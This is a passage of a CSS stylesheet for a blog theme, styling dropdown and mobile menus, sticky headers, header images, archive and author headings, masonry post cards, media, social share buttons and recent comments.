	border-bottom: 6px solid #1f2123;
}
.sf-menu ul ul {
	top: -15px;
	margin-right: 15px;
}
.sf-menu ul ul::after {
	display: none;
}
.sf-menu ul li a {
	line-height: 32px !important;
	text-align: right;
	padding: 0 15px;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	color: #a7abb1;
}
.sf-menu ul li a:hover,
.sf-menu ul > li:hover > a,
.sf-menu ul > .current-menu-item > a,
.sf-menu ul > .current-menu-ancestor > a,
.sf-menu ul > .current-menu-ancestor > .sf-with-ul::after {
	color: #ffffff;
}

/* main menu: arrows (superfish menu) */
.sf-arrows .sf-with-ul::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.sf-arrows .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d7'; /* icon: caret-down */
	padding-left: 9px;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-o-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.sf-arrows > li > .sf-with-ul:focus::after,
.sf-arrows > li:hover > .sf-with-ul::after,
.sf-arrows > .sfHover > .sf-with-ul::after {
	color: #6ca4db;
}

/* main menu: dropdown menu arrows (superfish menu) */
.sf-arrows ul .sf-with-ul {
	padding: 0 15px 0 20px;
}
.sf-arrows ul .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d9'; /* icon: caret-left */
	position: absolute;
	top: 0;
	left: 5px;
	padding-left: 0;
	color: #a7abb1;
}
.sf-arrows ul li > .sf-with-ul:focus::after,
.sf-arrows ul li:hover > .sf-with-ul::after,
.sf-arrows ul .sfHover > .sf-with-ul::after {
	color: #ffffff;
}


/**
 * 4.5 - Mobile menu
 * -------------------------------------------------------------
 */

.bwp-header-sm-menu-container {
	float: right;
	position: relative;
}

/* menu icon (burger) */
.bwp-header-sm-menu-container .bwp-main-menu-icon {
	margin-left: 0;
}

/* container with menu (dropdown container) */
.bwp-sm-main-menu-container {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	z-index: 1001;
	width: auto;
	height: auto;
	padding: 15px 30px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-sm-main-menu-container::after {
	content: '';
	position: absolute;
	z-index: 1001;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
	border-bottom: 6px solid #1f2123;
}

/* mobile menu */
.bwp-sm-menu {
	margin: 0;
	width: 190px;
	text-align: right;
}
.bwp-sm-menu li {
	margin: 2px 0;
}
.bwp-sm-menu li a {
	display: block;
	padding: 6px 0;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.4;
	color: #a7abb1;
}
.bwp-sm-menu li a:hover,
.bwp-sm-menu li a:focus,
.bwp-sm-menu .current-menu-item > a {
	color: #ffffff;
}
.bwp-sm-menu li a i {
	margin-right: 8px;
}
.bwp-sm-menu ul {
	list-style: none;
	margin: 5px 0;
	padding: 0 15px 0 0;
	border-right: 1px solid #3f4246;
}


/**
 * 4.6 - Add animation to the sticky header (header type 1 - one row)
 * -------------------------------------------------------------
 */

/* add transition */
.bwp-sticky-header-one-row .bwp-logo-text,
.bwp-sticky-header-one-row .bwp-logo-container .custom-logo-link,
.bwp-sticky-header-one-row .bwp-header-search-icon,
.bwp-sticky-header-one-row .bwp-color-switch-icon,
.bwp-sticky-header-one-row .sf-menu a {
	-webkit-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	-moz-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	-o-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
}
.bwp-sticky-header-one-row .bwp-main-menu-icon {
	-webkit-transition: height 0.2s ease;
	-moz-transition: height 0.2s ease;
	-o-transition: height 0.2s ease;
	transition: height 0.2s ease;
}

/* change styles */
.bwp-sticky-header-one-row #bwp-header.bwp-animate-header {
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.06);
}
.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-text,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-container .custom-logo-link,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-header-search-icon,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-color-switch-icon,
.bwp-sticky-header-one-row .bwp-animate-header .sf-menu a {
	line-height: 70px;
}
.bwp-sticky-header-one-row .bwp-animate-header .bwp-main-menu-icon {
	height: 70px;
}


/**
 * 5.0 - Header type 2 (Two rows)
 * -------------------------------------------------------------
 */

#bwp-header.bwp-header-two-rows {
	background-color: transparent !important;
}


/**
 * 5.1 - Header type 2: Row 1 - Logo container
 * -------------------------------------------------------------
 */

.bwp-header-logo-row-container {
	margin-top: 60px;
	margin-bottom: 60px;
	text-align: center;
}
.bwp-header-logo-row .bwp-logo-container {
	float: none;
}
.bwp-header-logo-row .bwp-logo-text,
.bwp-header-logo-row .bwp-logo-container .custom-logo-link {
	line-height: normal;
}


/**
 * 5.2 - Header type 2: Row 2 - Navigation container
 * -------------------------------------------------------------
 */

.bwp-header-nav-row {
	width: 100%;
}
.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1000;
}
.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav-32 {
	position: fixed;
	top: 32px;
	left: 0;
	z-index: 1000;
}
.bwp-header-nav-row-container {
	background-color: #ffffff;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.08);
}

/* menu */
.bwp-header-nav-row .bwp-header-menu-container {
	float: left;
}
.bwp-header-nav-row .bwp-header-menu-container.bwp-visible {
	margin-right: 0;
	margin-left: 10px;
}

/* menu icon (burger) */
.bwp-header-nav-row .bwp-main-menu-icon {
	float: left;
	width: 61px;
	height: 70px;
	margin-left: 0;
	border-right: 1px solid #eeefef;
}
.bwp-header-nav-row .bwp-main-menu-icon span {
	right: 22px;
	left: 22px;
}

/* container with menu */
.bwp-header-nav-row .bwp-main-menu-container {
	float: left;
	margin-right: 0;
	margin-left: 10px;
}

/* main menu (superfish menu) */
.bwp-header-nav-row .sf-menu ul {
	right: auto;
	left: 0;
	margin-right: 0;
}
.bwp-header-nav-row .sf-menu > li:first-child > ul {
	margin-left: -10px;
}
.bwp-header-nav-row .sf-menu ul ul {
	right: auto;
	left: 100%;
}
.bwp-header-nav-row .sf-menu a {
	line-height: 70px;
}
.bwp-header-nav-row .sf-menu ul::after {
	right: auto;
	left: 24px;
}
.bwp-header-nav-row .sf-menu ul ul {
	margin-right: 0;
	margin-left: 15px;
}
.bwp-header-nav-row .sf-menu ul li a {
	text-align: left;
}

/* main menu: dropdown menu arrows (superfish menu) */
.bwp-header-nav-row .sf-arrows ul .sf-with-ul {
	padding: 0 20px 0 15px;
}
.bwp-header-nav-row .sf-arrows ul .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0da'; /* icon: caret-right */
	left: auto;
	right: 5px;
}

/* mobile menu */
.bwp-header-nav-row .bwp-header-sm-menu-container {
	float: left;
}

/* mobile menu: container with menu (dropdown container) */
.bwp-header-nav-row .bwp-sm-main-menu-container {
	right: auto;
	left: 0;
}
.bwp-header-nav-row .bwp-sm-main-menu-container::after {
	right: auto;
	left: 24px;
}
.bwp-header-nav-row .bwp-sm-menu {
	text-align: left;
}
.bwp-header-nav-row .bwp-sm-menu ul {
	padding: 0 0 0 15px;
	border-right: none;
	border-left: 1px solid #3f4246;
}

/* search (dropdown search form) */
.bwp-header-nav-row .bwp-header-search-container {
	margin-left: 0;
}

/* search icon */
.bwp-header-nav-row .bwp-header-search-icon {
	width: 61px;
	line-height: 70px;
	border-left: 1px solid #eeefef;
}

/* container with search form */
.bwp-header-nav-row .bwp-dropdown-search-container::after {
	right: 24px;
}

/* color switch */
.bwp-header-nav-row .bwp-color-switch-icon {
	margin-left: 0;
	width: 61px;
	line-height: 70px;
	border-left: 1px solid #eeefef;
}


/**
 * 6.0 - Container with introductory text and background image (Header Image and Header Text)
 * -------------------------------------------------------------
 */

.bwp-intro-container {
	margin-top: 60px;
}

/* bg image */
.bwp-intro-bg {
	position: relative;
	width: 100%;
	height: 560px;
	background-position: 50% 0;
	background-repeat: no-repeat;
	background-color: #1f2123;

	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}

/* bg overlay */
.bwp-intro-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0.15;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-intro-container:hover .bwp-intro-bg-overlay {
	opacity: 0.35;
}

/* content */
.bwp-intro-content {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 3;
	padding: 60px;
	text-align: left;

	-webkit-transition: padding-bottom 0.2s ease;
	-moz-transition: padding-bottom 0.2s ease;
	-o-transition: padding-bottom 0.2s ease;
	transition: padding-bottom 0.2s ease;
}
.bwp-intro-container:hover .bwp-intro-content {
	padding-bottom: 70px;
}

/* heading */
.bwp-intro-heading {
	display: inline-block;
	max-width: 560px;
	padding: 15px 20px;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-intro-heading h1 {
	margin-bottom: 0;
	font-size: 40px;
	font-style: normal;
	font-weight: 700;
	line-height: 1;
	color: #2f3235;
}
.bwp-intro-heading a {
	color: #2f3235;
	text-decoration: underline !important;
}
.bwp-intro-heading a:hover,
.bwp-intro-heading a:focus {
	color: #6ca4db;
}

/* text */
.bwp-intro-text {
	display: block;
	width: 100%;
	max-width: 560px;
	margin: 20px 0 0;
	padding: 15px 20px;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	background-color: #ffffff;
	color: #4c4f53;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-intro-text p {
	margin-bottom: 10px;
}
.bwp-intro-text p:last-child {
	margin-bottom: 0;
}
.bwp-intro-text a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-intro-text a:hover,
.bwp-intro-text a:focus {
	color: #6ca4db;
}


/**
 * 7.0 - Archive page heading
 * -------------------------------------------------------------
 */

.bwp-archive-heading-container {
	margin-bottom: 60px;
	max-width: 500px;
	width: 100%;
}
.bwp-archive-title {
	margin: 0;
	font-size: 29px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-archive-description {
	margin: 15px 0 0;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-archive-description p {
	margin-bottom: 10px;
}
.bwp-archive-description p:last-child {
	margin-bottom: 0;
}

/* search results page */
.bwp-archive-title .bwp-search-query-text {
	margin-left: 6px;
}
.bwp-archive-description .bwp-search-results-number {
	margin-right: 3px;
	margin-left: 6px;
	font-weight: 700;
}

/* author page */
.bwp-author-heading-container {
	margin-bottom: 60px;
}
.bwp-author-heading-avatar {
	float: left;
	margin: 0 25px 0 0;
	overflow: hidden;
}
.bwp-author-heading-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 72px !important;
	height: 72px !important;
	border-radius: 36px;
}
.bwp-author-heading-bio-wrap {
	height: 72px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-no-avatars .bwp-author-heading-bio-wrap {
	height: auto;
	display: block;
	vertical-align: baseline;
}
.bwp-author-heading-bio-wrap .bwp-archive-title,
.bwp-author-heading-bio-wrap .bwp-archive-description {
	max-width: 443px;
	width: 100%;
}
.bwp-author-heading-social-links {
	margin-top: 5px;
	text-align: left;
}
.bwp-author-heading-social-links > span {
	margin-right: 8px;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	color: #4c4f53;
}
.bwp-author-heading-social-links ul {
	margin: 0 -10px 0 0;
	display: inline-block;
}
.bwp-author-heading-social-links ul li {
	display: inline-block;
	margin: 10px 10px 0 0;
}
.bwp-author-heading-social-links ul li a {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 13px;
	font-weight: 400;
	color: #4c4f53;
	background-color: #ffffff;
	border-radius: 50%;
}
.bwp-author-heading-social-links ul li a:active i {
	position: relative;
	top: 1px;
}
.bwp-ah-twitter-link:hover,
.bwp-ah-twitter-link:focus {
	color: #43b1ff !important;
}
.bwp-ah-facebook-f-link:hover,
.bwp-ah-facebook-f-link:focus {
	color: #6e8dd0 !important;
}
.bwp-ah-pinterest-p-link:hover,
.bwp-ah-pinterest-p-link:focus {
	color: #ff3158 !important;
}
.bwp-ah-vk-link:hover,
.bwp-ah-vk-link:focus {
	color: #6089b9 !important;
}
.bwp-ah-telegram-plane-link:hover,
.bwp-ah-telegram-plane-link:focus {
	color: #4bb5e9 !important;
}
.bwp-ah-flickr-link:hover,
.bwp-ah-flickr-link:focus {
	color: #3a7cf5 !important;
}
.bwp-ah-instagram-link:hover,
.bwp-ah-instagram-link:focus {
	color: #f24b73 !important;
}
.bwp-ah-500px-link:hover,
.bwp-ah-500px-link:focus {
	color: #3aadf6 !important;
}
.bwp-ah-youtube-link:hover,
.bwp-ah-youtube-link:focus {
	color: #ff3449 !important;
}
.bwp-ah-vimeo-v-link:hover,
.bwp-ah-vimeo-v-link:focus {
	color: #3bbff6 !important;
}
.bwp-ah-soundcloud-link:hover,
.bwp-ah-soundcloud-link:focus {
	color: #fe823c !important;
}
.bwp-ah-dribbble-link:hover,
.bwp-ah-dribbble-link:focus {
	color: #f65498 !important;
}
.bwp-ah-behance-link:hover,
.bwp-ah-behance-link:focus {
	color: #537fff !important;
}
.bwp-ah-github-link:hover,
.bwp-ah-github-link:focus {
	color: #010101;
}


/**
 * 8.0 - "No results" message (content none)
 * -------------------------------------------------------------
 */

.bwp-no-results {
	margin-bottom: 40px;
	max-width: 500px;
	width: 100%;
}
.bwp-no-results h3 {
	margin: -7px 0 15px 0;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-no-results p {
	margin: 0 0 -3px;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-no-results a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-no-results a:hover,
.bwp-no-results a:focus {
	color: #6ca4db;
}


/**
 * 9.0 - Blog posts
 * -------------------------------------------------------------
 */

.bwp-posts-container {
	padding-top: 60px;
	padding-bottom: 20px;
	overflow: hidden;
}

/* masonry */
.bwp-masonry-container {
	margin-right: -30px;
}
.bwp-masonry-item {
	float: left;
}
.bwp-masonry-item.bwp-col-1 {
	float: none;
}
.bwp-post-wrap {
	position: relative;
	margin-right: 30px;
	margin-bottom: 40px;
	padding: 0;
	background-color: #ffffff;
}

/* masonry: 3 columns */
.bwp-col-3-default {
	width: 33.33%;
}
.bwp-col-3 {
	width: 33.33%;
}
.bwp-col-3.bwp-width-2x {
	width: 66.66%;
}

/* masonry: 2 columns */
.bwp-col-2-default {
	width: 50%;
}
.bwp-col-2 {
	width: 50%;
}
.bwp-col-2.bwp-width-2x {
	width: 100%;
}

/* 1 column */
.bwp-col-1 {
	width: 100%;
}


/**
 * 9.1 - Post media: image
 * -------------------------------------------------------------
 */

.bwp-post-media {
	position: relative;
	overflow: hidden;
}

/* img */
.bwp-post-media img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
	margin: 0 auto;
}

/* img overlay */
.bwp-post-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-post-media:hover .bwp-post-bg-overlay {
	opacity: 0.2;
}

/* hover buttons */
.bwp-post-hover-buttons {
	position: absolute;
	left: 0;
	bottom: 20px;
	z-index: 10;
	text-align: left;
	background-color: #ffffff;
	box-shadow: 6px 6px 18px -2px rgba(14,17,20,0.35);
	opacity: 0;

	-webkit-transition: bottom 0.2s ease, opacity 0.2s ease;
	-moz-transition: bottom 0.2s ease, opacity 0.2s ease;
	-o-transition: bottom 0.2s ease, opacity 0.2s ease;
	transition: bottom 0.2s ease, opacity 0.2s ease;
}
.bwp-post-media:hover .bwp-post-hover-buttons {
	bottom: 30px;
	opacity: 1;
}
.bwp-post-hover-buttons a {
	display: inline-block;
	margin-right: -4px;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
}
.bwp-post-hover-buttons a:last-child {
	margin-right: 0;
}
.bwp-post-hover-buttons a:focus {
	color: #4c4f53;
}
.bwp-post-hover-buttons a:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-post-hover-buttons a:active i {
	position: relative;
	top: 1px;
}


/**
 * 9.2 - Post media: slider (gallery)
 * -------------------------------------------------------------
 */

.bwp-post-slider-item {
	position: relative;
	overflow: hidden;
}

/* img */
.owl-carousel .owl-item .bwp-post-slider-item img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
	margin: 0 auto;
}

/* img overlay */
.bwp-post-media-slider:hover .bwp-post-bg-overlay {
	opacity: 0.2;
}

/* hover buttons */
.bwp-post-media-slider:hover .bwp-post-hover-buttons {
	bottom: 30px;
	opacity: 1;
}

/* slider: navigation */
.bwp-post-media-slider .owl-theme .owl-nav {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 11;
	margin-top: 0 !important;
	box-shadow: -6px 6px 18px -2px rgba(14,17,20,0.35);
}
.bwp-post-media-slider .owl-theme .owl-nav button {
	display: inline-block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-family: sans-serif;
	font-size: 14px;
	background: #1f2123;
	color: #ffffff;
	border-radius: 0;
	outline: none;
}
.bwp-post-media-slider .owl-theme .owl-nav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-post-media-slider .owl-theme .owl-nav button:active i {
	position: relative;
	top: 1px;
}


/**
 * 9.3 - Post media: video
 * -------------------------------------------------------------
 */

.bwp-iframe-video-wrap {
	overflow: hidden;
	height: 0;
	padding-bottom: 56.25%;
	position: relative;
	z-index: 10;
}
.bwp-iframe-video-wrap iframe {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border: none !important;
}


/**
 * 9.4 - Post media: audio
 * -------------------------------------------------------------
 */

.bwp-iframe-audio-wrap iframe {
	display: block;
	min-height: 160px;
	width: 100%;
	border: none !important;
}


/**
 * 9.5 - Post content
 * -------------------------------------------------------------
 */

.bwp-post-content {
	position: relative;
	padding: 30px;
	word-wrap: break-word;
	overflow: hidden;
}
.bwp-no-avatars .bwp-post-content {
	padding-bottom: 20px;
}

/* link to single page (it is displayed on some post formats (status and link) and if the post does not have a title) */
.bwp-post-link-to-single-page {
	display: inline-block;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-family: sans-serif;
	font-size: 19px;
	font-weight: 400;
	color: #4c4f53;
	opacity: 0.2;

	-webkit-transition: color 0.2s ease, opacity 0.2s ease;
	-moz-transition: color 0.2s ease, opacity 0.2s ease;
	-o-transition: color 0.2s ease, opacity 0.2s ease;
	transition: color 0.2s ease, opacity 0.2s ease;
}
.bwp-post-link-to-single-page:hover,
.bwp-post-link-to-single-page:focus {
	color: #6ca4db;
	opacity: 1;
}
.bwp-post-link-to-single-page:active i {
	position: relative;
	top: 1px;
}

/* date */
.bwp-post-date {
	margin-bottom: 15px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-date a {
	color: #989ea6;
}
.bwp-post-date a:focus,
.bwp-post-date a:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-post-date.bwp-no-title {
	margin-bottom: 15px;
}

/* title */
.bwp-post-title {
	margin: 0 0 15px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-post-title a {
	color: #2f3235;
}
.bwp-post-title a:hover,
.bwp-post-title a:focus {
	color: #4c4f53;
	text-decoration: underline !important;
}

/* post excerpt and post content */
.bwp-post-excerpt,
.bwp-content {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-post-excerpt a,
.bwp-post-excerpt a:hover,
.bwp-post-excerpt a:focus,
.bwp-content a,
.bwp-content a:hover,
.bwp-content a:focus {
	text-decoration: underline !important;
}
.bwp-post-excerpt p {
	margin: 0;
}
.bwp-content p {
	margin-bottom: 15px;
}
.bwp-masonry-item .bwp-content p:last-child,
.bwp-related-posts .bwp-content p:last-child,
.bwp-page-posts .bwp-content p:last-child {
	margin-bottom: 0;
}

/* more link */
.bwp-content .more-link {
	display: inline-block;
	margin-bottom: 5px;
}
.bwp-content .more-link::after {
	content: '...';
	display: inline-block;
	margin-left: 4px;
}
.bwp-content p .more-link {
	margin-bottom: 0;
}
.bwp-content p .more-link::after {
	display: none;
}
.bwp-content p .more-link::before {
	content: '...';
	display: inline-block;
	margin-right: 4px;
}
.bwp-content .more-link:hover::before,
.bwp-content .more-link:focus::before {
	color: #4c4f53;
}

/* author */
.bwp-post-author {
	display: inline-block;
	width: 60%;
	min-height: 1px;
	float: left;
	text-align: left;
	margin-top: 15px;
}
.bwp-no-avatars .bwp-post-author {
	margin-top: 5px;
}

/* author: avatar */
.bwp-post-author-avatar {
	float: left;
	margin-right: 10px;
	position: relative;
	overflow: hidden;
}
.bwp-post-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px !important;
	border-radius: 18px;
}
.bwp-avatar-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-post-author-avatar .bwp-avatar-bg-overlay {
	border-radius: 18px;
}
.bwp-post-author-avatar:hover .bwp-avatar-bg-overlay {
	opacity: 0.2;
}

/* author: name */
.bwp-post-author-name {
	height: 36px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-post-author-name a {
	display: inline-block;
	padding: 5px 0;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-author-name a:hover,
.bwp-post-author-name a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* author name: cropping long names... */
.bwp-post-author-name .fn {
	display: block;
	max-width: 104px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.bwp-no-avatars .bwp-post-author-name .fn {
	max-width: 150px; /* 104px name + 46px avatar img */
}

/* icons */
.bwp-post-icons {
	display: inline-block;
	width: 40%;
	min-height: 1px;
	float: right;
	text-align: right;
	margin-top: 15px;
	font-family: sans-serif;
	font-weight: 400;
}
.bwp-post-icons > div {
	display: inline-block;
}
.bwp-no-avatars .bwp-post-icons {
	margin-top: 5px;
}

/* icons (if author is hidden) */
.bwp-post-icons.bwp-no-post-author {
	width: 100%;
	float: none;
	text-align: left;
	margin-top: 8px;
	margin-bottom: -10px;
}
.bwp-no-avatars .bwp-post-icons.bwp-no-post-author {
	margin-bottom: 0;
}

/* likes counter */
.bwp-post-likes a {
	display: inline-block;
	height: 36px;
	line-height: 36px;
	padding: 0 6px;
	color: #989ea6;
}
.bwp-post-likes a:hover {
	color: #6ca4db;
}
.bwp-post-likes .bwp-like {
	margin-right: 6px;
	font-size: 15px;
}
.bwp-post-likes .bwp-count {
	position: relative;
	top: -1px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
}
.bwp-post-icons .bwp-post-likes:last-child {
	margin-right: -6px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-likes:last-child {
	margin-right: 0;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-likes:first-child {
	margin-left: -5px;
}

/* social share */
.bwp-post-share {
	position: relative;
}

/* social share: "share" icon */
.bwp-post-share-icon {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-size: 15px;
	color: #989ea6;
}
.bwp-post-share-icon:focus {
	color: #989ea6;
}
.bwp-post-share:hover .bwp-post-share-icon,
.bwp-post-share-icon:hover {
	color: #6ca4db;
}
.bwp-post-icons .bwp-post-share:last-child {
	margin-right: -11px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share:last-child {
	margin-right: 0;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share:first-child {
	margin-left: -10px;
}

/* social share: icons list */
.bwp-post-share-list-wrap {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	bottom: 100%;
	right: -6px;
	z-index: 10;
	margin-bottom: 10px;
	padding: 6px;

	-webkit-transition: all 0.15s ease 0.4s;
	-moz-transition: all 0.15s ease 0.4s;
	-o-transition: all 0.15s ease 0.4s;
	transition: all 0.15s ease 0.4s;
}
.bwp-post-share-list {
	display: block;
	position: relative;
	width: 162px; /* 30*5 + 6 + 6 */
	height: 40px;
	margin: 0;
	padding: 0 6px;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
}
.bwp-post-share-list::after {
	content: '';
	position: absolute;
	z-index: 10;
	top: 100%;
	right: 11px;
	margin-top: -1px;
	border: 6px solid transparent;
	border-top: 6px solid #ffffff;
}
.bwp-post-share-list li {
	float: left;
	margin: 0;
}
.bwp-post-share-list li a {
	display: inline-block;
	width: 30px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #4c4f53;
}
.bwp-post-share-list li a:focus {
	color: #4c4f53;
}
.bwp-post-share-list .bwp-twitter-share:hover {
	color: #43b1ff !important;
}
.bwp-post-share-list .bwp-facebook-share:hover {
	color: #6e8dd0 !important;
}
.bwp-post-share-list .bwp-pinterest-share:hover {
	color: #ff3158 !important;
}
.bwp-post-share-list .bwp-vk-share:hover {
	color: #517fb5 !important;
}
.bwp-post-share-list .bwp-reddit-share:hover {
	color: #fb411c !important;
}

/* social share: icons list (if author is hidden) */
.bwp-post-icons.bwp-no-post-author .bwp-post-share-list-wrap {
	right: auto;
	left: -6px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share-list::after {
	right: auto;
	left: 11px;
}

/* show social share icons */
.bwp-post-share:hover .bwp-post-share-list-wrap {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;

	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
}

/* recent comments */
.bwp-post-comments {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px solid #eeefef;
}
.bwp-no-avatars .bwp-post-comments {
	margin-top: 10px;
	padding-bottom: 10px;
}

/* recent comments: title */
.bwp-post-comments-title {
	margin-bottom: 20px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-comments-title i {
	position: relative;
	top: 1px;
	margin-right: 8px;
}

/* recent comments: comments list */
.bwp-post-comments-list {
	margin: 0;
}
.bwp-post-comments-list li {
	margin-bottom: 15px;
}
.bwp-post-comments-list li:last-child {
	margin-bottom: 0;
}

/* recent comments: comment author avatar */
.bwp-post-comment-author-avatar {
	float: left;
	margin-right: 10px;
	overflow: hidden;
}
.bwp-post-comment-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px !important;
	border-radius: 18px;
}

/* recent comments: comment content */
.bwp-post-comment-content {
	height: 36px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-no-avatars .bwp-post-comment-content {
	height: auto;
	display: block;
	vertical-align: baseline;
}
.bwp-post-comment-author {
	display: block;
	margin-bottom: 5px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	color: #2f3235;
}
.bwp-post-comment-excerpt {
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-post-comment-excerpt a {
	display: block;
	color: #4c4f53;
}
.bwp-post-comment-excerpt a:focus {
	color: #4c4f53;
}
.bwp-post-comment-excerpt a:hover {
	color: #4c4f53;
	text-decoration: underline !important;
}

/* add comment link */
.bwp-post-add-comment-link {
	display: inline-block;
	margin-top: 20px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
